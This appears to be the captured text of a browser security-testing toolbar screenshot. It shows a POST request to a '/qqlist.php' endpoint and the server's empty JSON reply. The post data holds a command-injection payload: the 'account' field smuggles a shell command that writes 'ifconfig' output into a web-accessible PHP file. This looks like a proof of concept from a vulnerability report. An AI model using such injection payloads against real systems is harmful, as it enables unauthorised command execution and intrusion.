 /qqlist.php
最常访问 火狐官方站点 新手上路
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
/qqlist.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
devid=1&ipaddr=**.**.**.**&account=xx;echo `ifconfig` >/usr/logd/www/1111.php
{"rows":[]}